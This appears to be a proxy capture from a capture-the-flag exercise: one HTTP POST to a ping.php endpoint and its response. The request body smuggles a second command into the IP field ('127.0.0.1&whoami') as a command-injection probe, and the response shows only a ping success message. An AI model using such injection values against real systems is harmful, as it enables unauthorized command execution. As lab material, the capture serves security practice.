 请求
原始 参数 头 十六进制 U2C
POST /ping.php HTTP/1.1
Host: challenge.qsnctf.com:30547
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://challenge.qsnctf.com:30547/
Content-Length: 19
Cookie: PHPSESSID=u72l5dsc1j048rc07cept0plv0
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
ip=127.0.0.1&whoami
响应
原始 头 十六进制 Render U2C
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 31 Mar 2025 15:59:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.18
Content-Length: 15
IP Ping 成功.